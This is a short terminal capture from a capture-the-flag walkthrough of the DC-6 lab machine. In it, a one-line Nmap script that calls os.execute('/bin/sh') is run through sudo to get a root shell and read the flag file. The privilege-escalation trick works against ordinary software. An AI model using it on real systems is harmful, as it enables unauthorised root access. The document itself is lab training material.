 jens@dc-6:~$ echo 'os.execute("/bin/sh")' > shell.nse
jens@dc-6:~$ sudo nmap --script shell.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2020-04-20 17:39 AEST
# root@dc-6:/home/jens# whoami
root
root@dc-6:/home/jens# cd /root
root@dc-6:~# ls
theflag.txt
root@dc-6:~# cat theflag.txt


Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.